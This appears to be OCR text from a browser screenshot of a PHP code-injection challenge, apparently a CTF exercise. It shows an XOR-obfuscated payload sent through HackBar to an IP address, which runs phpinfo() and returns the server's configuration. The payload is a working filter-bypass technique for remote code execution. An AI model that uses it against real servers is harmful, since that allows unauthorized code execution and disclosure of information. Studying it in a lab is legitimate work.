 124.220.165.133:9910/?code=${%
phpinfo()
124.220.165.133:9910/?code=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
150%
2
1
en
火狐官方站点 新手上路 常用网址 京东商城 CSDN - 专业开发者社... 新标签页 http://124.220.165.1... http://124.220.165.1... 移动设备上的书签
PHP Version 5.6.36
php
System Linux d5a2ed9b46bf 5.4.0-121-generic #137-Ubuntu SMP Wed Jun 15 13:33:07 UTC 2022 x86_64
Build Date Jul 17 2018 06:28:30
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://124.220.165.133:9910/?code=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
Split URL
Execute
Post data Referer User Agent Cookies Clear All